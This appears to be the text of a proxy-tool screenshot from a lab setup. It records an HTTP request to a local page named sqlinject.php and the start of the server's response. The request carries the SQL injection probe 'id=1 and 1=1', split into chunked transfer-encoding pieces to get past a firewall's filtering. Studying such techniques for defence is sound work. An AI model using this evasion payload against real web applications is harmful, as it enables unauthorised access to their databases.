 Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: multipart/form-data; boundary=8
Content-Length: 98
Connection: close
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
3
--8
1
22
Content-Disposition: name="id"
2
4
1
3
2
an
4
3
d 1
5
2
=1
6
9
--8--
7
0
8
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 17:46:55 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 112
Connection: close
Content-Type: text/html; charset=UTF-8
<table
border=1><tr><td>id</td><td>name</td><td>age</td></tr><tr><td>